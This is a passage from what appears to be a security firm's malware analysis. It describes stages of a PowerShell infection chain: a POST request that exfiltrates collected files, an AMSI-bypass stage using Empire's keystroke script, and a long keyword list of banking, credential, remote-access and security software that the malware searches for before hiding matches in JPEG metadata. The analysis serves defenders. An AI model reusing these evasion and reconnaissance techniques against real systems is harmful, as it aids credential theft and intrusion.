responsible for crafting a POST request to exfiltrate the GCC, CHK, CCC, and tmpaddon-log files:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6539 inline-gatsby-image-wrapper"><div style="max-width:1940px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;588&#x27;%20width=&#x27;1940&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="20" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1940px) 1940px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/c90caa669470ee02305eb26e958eafc0/156f99c2781b4d207c7c1804fa379868/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D485%26h%3D147%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26" data-srcset="/_gatsby/image/c90caa669470ee02305eb26e958eafc0/156f99c2781b4d207c7c1804fa379868/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D485%26h%3D147%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26 485w,/_gatsby/image/c90caa669470ee02305eb26e958eafc0/5a8186c9b382bb4c6e729f4cf54683c7/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D970%26h%3D294%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26 970w,/_gatsby/image/c90caa669470ee02305eb26e958eafc0/dbfe9589c76f8036dc96123f8eb0e349/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D1940%26h%3D588%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26 1940w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="20" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1940px) 1940px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/c90caa669470ee02305eb26e958eafc0/156f99c2781b4d207c7c1804fa379868/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D485%26h%3D147%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26" srcSet="/_gatsby/image/c90caa669470ee02305eb26e958eafc0/156f99c2781b4d207c7c1804fa379868/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D485%26h%3D147%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26 485w,/_gatsby/image/c90caa669470ee02305eb26e958eafc0/5a8186c9b382bb4c6e729f4cf54683c7/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D970%26h%3D294%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26 970w,/_gatsby/image/c90caa669470ee02305eb26e958eafc0/dbfe9589c76f8036dc96123f8eb0e349/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&amp;a=w%3D1940%26h%3D588%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A26 1940w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="20">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/c90caa669470ee02305eb26e958eafc0/156f99c2781b4d207c7c1804fa379868/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&a=w%3D485%26h%3D147%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A26","srcSet":"/_gatsby/image/c90caa669470ee02305eb26e958eafc0/156f99c2781b4d207c7c1804fa379868/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&a=w%3D485%26h%3D147%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A26 485w,/_gatsby/image/c90caa669470ee02305eb26e958eafc0/5a8186c9b382bb4c6e729f4cf54683c7/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&a=w%3D970%26h%3D294%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A26 970w,/_gatsby/image/c90caa669470ee02305eb26e958eafc0/dbfe9589c76f8036dc96123f8eb0e349/20.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F20.png&a=w%3D1940%26h%3D588%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A26 1940w","sizes":"(min-width: 1940px) 1940px, 100vw"}},"layout":"constrained","width":1940,"height":588},"alt":"","className":"alignnone size-full wp-image-6539 inline-gatsby-image-wrapper","data-wp-inline-image":"20"}</script>An example of a URL created for this crafted POST request is shown below:<p></p>
<h5><strong><span style="color:#0e3675"><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6540 inline-gatsby-image-wrapper"><div style="max-width:1932px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;494&#x27;%20width=&#x27;1932&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="21" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1932px) 1932px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/b268bd977b06c62afdf39134471762ed/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D483%26h%3D124%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27" data-srcset="/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/b268bd977b06c62afdf39134471762ed/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D483%26h%3D124%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27 483w,/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/9c6eac2aeb518f5b091d1de39620437e/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D966%26h%3D247%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27 966w,/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/514cf25f412727166dc950ebaa722e18/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D1932%26h%3D494%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27 1932w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="21" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1932px) 1932px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/b268bd977b06c62afdf39134471762ed/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D483%26h%3D124%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27" srcSet="/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/b268bd977b06c62afdf39134471762ed/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D483%26h%3D124%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27 483w,/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/9c6eac2aeb518f5b091d1de39620437e/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D966%26h%3D247%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27 966w,/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/514cf25f412727166dc950ebaa722e18/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&amp;a=w%3D1932%26h%3D494%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A27 1932w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="21">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/b268bd977b06c62afdf39134471762ed/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&a=w%3D483%26h%3D124%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A27","srcSet":"/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/b268bd977b06c62afdf39134471762ed/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&a=w%3D483%26h%3D124%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A27 483w,/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/9c6eac2aeb518f5b091d1de39620437e/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&a=w%3D966%26h%3D247%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A27 966w,/_gatsby/image/3f451fdc2bd886afa29d3b08eaa9ad29/514cf25f412727166dc950ebaa722e18/21.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F21.png&a=w%3D1932%26h%3D494%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A27 1932w","sizes":"(min-width: 1932px) 1932px, 100vw"}},"layout":"constrained","width":1932,"height":494},"alt":"","className":"alignnone size-full wp-image-6540 inline-gatsby-image-wrapper","data-wp-inline-image":"21"}</script></span></strong></h5>
<h5><strong><span style="color:#0e3675">STAGE 8: CHECKING FOR THE PRESENCE OF SPECIFIC SOFTWARE </span></strong></h5>
<p>The eighth  payload is another AMSI bypass script with main function name “skou” (denoted henceforth as “skou5”). This “skou5” launches a function named “riw-jbicey”:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6541 inline-gatsby-image-wrapper"><div style="max-width:1946px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;910&#x27;%20width=&#x27;1946&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="22" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1946px) 1946px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/4473131e55b239e3f0921abaa115d2be/b76031c332164b24ca421d83347301c5/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D487%26h%3D228%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28" data-srcset="/_gatsby/image/4473131e55b239e3f0921abaa115d2be/b76031c332164b24ca421d83347301c5/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D487%26h%3D228%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28 487w,/_gatsby/image/4473131e55b239e3f0921abaa115d2be/0b2ee6faee1fb675cedc865d3d7df4c7/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D973%26h%3D455%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28 973w,/_gatsby/image/4473131e55b239e3f0921abaa115d2be/1c4241f73b2d9ee248d815a15e7efd7c/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D1946%26h%3D910%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28 1946w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="22" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1946px) 1946px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/4473131e55b239e3f0921abaa115d2be/b76031c332164b24ca421d83347301c5/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D487%26h%3D228%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28" srcSet="/_gatsby/image/4473131e55b239e3f0921abaa115d2be/b76031c332164b24ca421d83347301c5/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D487%26h%3D228%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28 487w,/_gatsby/image/4473131e55b239e3f0921abaa115d2be/0b2ee6faee1fb675cedc865d3d7df4c7/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D973%26h%3D455%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28 973w,/_gatsby/image/4473131e55b239e3f0921abaa115d2be/1c4241f73b2d9ee248d815a15e7efd7c/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&amp;a=w%3D1946%26h%3D910%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A28 1946w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="22">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/4473131e55b239e3f0921abaa115d2be/b76031c332164b24ca421d83347301c5/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&a=w%3D487%26h%3D228%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A28","srcSet":"/_gatsby/image/4473131e55b239e3f0921abaa115d2be/b76031c332164b24ca421d83347301c5/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&a=w%3D487%26h%3D228%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A28 487w,/_gatsby/image/4473131e55b239e3f0921abaa115d2be/0b2ee6faee1fb675cedc865d3d7df4c7/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&a=w%3D973%26h%3D455%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A28 973w,/_gatsby/image/4473131e55b239e3f0921abaa115d2be/1c4241f73b2d9ee248d815a15e7efd7c/22.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F22.png&a=w%3D1946%26h%3D910%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A28 1946w","sizes":"(min-width: 1946px) 1946px, 100vw"}},"layout":"constrained","width":1946,"height":910},"alt":"","className":"alignnone size-full wp-image-6541 inline-gatsby-image-wrapper","data-wp-inline-image":"22"}</script>This script is responsible for using Empire Project’s “Get-Keystrokes.ps1” again to check for the presence of software that matches any of the keywords listed below:<p></p>
<ul>
<li style="list-style-type:none">
<ul>
<li>‘anydesk’,’acomba’,’cylance’,’teamviewer’,’cobian’,’sentinelone’,’identity protection’,’backup’,’datto’,’loggin onsecurity’,’verification’,’itsupport’,’putty’,’veeam’,’web admin’,’webmin’,’vsphere’,’vmware’,’tightvnc’,’vpn.’,’sign-ins’,’identity protection’,’azure’,’control center’,’aws management console’,’developers’,’cisco’,’remote’,’anyconnect’,’logmein’,’banking’,’bank’,’ebanking’,’authentication’,’exodus’,’lastpass’,’hosted’,’ninite’,’dynamics nav’,’swipe’,’signin’,’log in’,’sign in’,’passw’,’login’,’idrive’,’winscp’,’iatspayment’,’gotoassist’,’evernote’,’ilo: ‘,’paypal’,’charles schwab’,’epayment’,’check-in for’,’activation’,’passw’,’new charge’,’payment information’,’one time pay’,’debit card’,’paytrace’,’authorize.net’,’chase.com’</li>
</ul>
</li>
</ul>
<p>If found, these keywords are added to a list, which is Base64-encoded and placed in the metadata of a JPEG file that is created like one of the two options below:</p>
<ol>
<li style="list-style-type:none">
<ol>
<li>$env:TEMP + ‘’ + guid + ‘.gcc’
<ul>
<li>C:Users&lt;user&gt;AppDataLocalTemp86ef38-fb97-2b0b4aa.gcc</li>
</ul>
</li>
<li>$env:TEMP + ‘’ + guid + ‘.chk’
<ul>
<li>C:Users&lt;user&gt;AppDataLocalTemp86ef38-fb97-2b0b4aa.chk</li>
</ul>
</li>
</ol>
</li>
</ol>
<h5><strong><span style="color:#0e3675"><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6542 inline-gatsby-image-wrapper"><div style="max-width:1938px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1076&#x27;%20width=&#x27;1938&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="23" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1938px) 1938px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/d8be5ea836db750855fd3b1ad2de38df/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D485%26h%3D269%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29" data-srcset="/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/d8be5ea836db750855fd3b1ad2de38df/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D485%26h%3D269%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29 485w,/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/1e21364d2ba75488b26d1b5bb9d75490/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D969%26h%3D538%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29 969w,/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/50202e3418c603025429df1412881bbf/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D1938%26h%3D1076%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29 1938w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="23" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1938px) 1938px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/d8be5ea836db750855fd3b1ad2de38df/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D485%26h%3D269%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29" srcSet="/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/d8be5ea836db750855fd3b1ad2de38df/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D485%26h%3D269%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29 485w,/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/1e21364d2ba75488b26d1b5bb9d75490/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D969%26h%3D538%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29 969w,/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/50202e3418c603025429df1412881bbf/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&amp;a=w%3D1938%26h%3D1076%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A29 1938w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="23">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/d8be5ea836db750855fd3b1ad2de38df/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&a=w%3D485%26h%3D269%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A29","srcSet":"/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/d8be5ea836db750855fd3b1ad2de38df/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&a=w%3D485%26h%3D269%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A29 485w,/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/1e21364d2ba75488b26d1b5bb9d75490/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&a=w%3D969%26h%3D538%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A29 969w,/_gatsby/image/1bf6ee8da6b3653c29d7e6439848d5ef/50202e3418c603025429df1412881bbf/23.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F23.png&a=w%3D1938%26h%3D1076%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A29 1938w","sizes":"(min-width: 1938px) 1938px, 100vw"}},"layout":"constrained","width":1938,"height":1076},"alt":"","className":"alignnone size-full wp-image-6542 inline-gatsby-image-wrapper","data-wp-inline-image":"23"}</script></span></strong></h5>
<h5><strong><span style="color:#0e3675">STAGE 9: GENERATING A NAMED PIPE</span></strong></h5>
<p>The ninth payload is an unusual script that starts with two variables — “$a” and “$b” — both of which contain Base64-encoded PowerShell strings:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6543 inline-gatsby-image-wrapper"><div style="max-width:1954px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;884&#x27;%20width=&#x27;1954&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="24" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1954px) 1954px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/61ab073621a8c844667254a7ba289346/2bfc8db514b107bb5100ee514bb644e1/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D489%26h%3D221%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31" data-srcset="/_gatsby/image/61ab073621a8c844667254a7ba289346/2bfc8db514b107bb5100ee514bb644e1/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D489%26h%3D221%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31 489w,/_gatsby/image/61ab073621a8c844667254a7ba289346/63bffdcebcc7a3d90fa337e935de55f0/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D977%26h%3D442%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31 977w,/_gatsby/image/61ab073621a8c844667254a7ba289346/1e86f6728e090c7549e0ef8f13db2f45/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D1954%26h%3D884%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31 1954w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="24" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1954px) 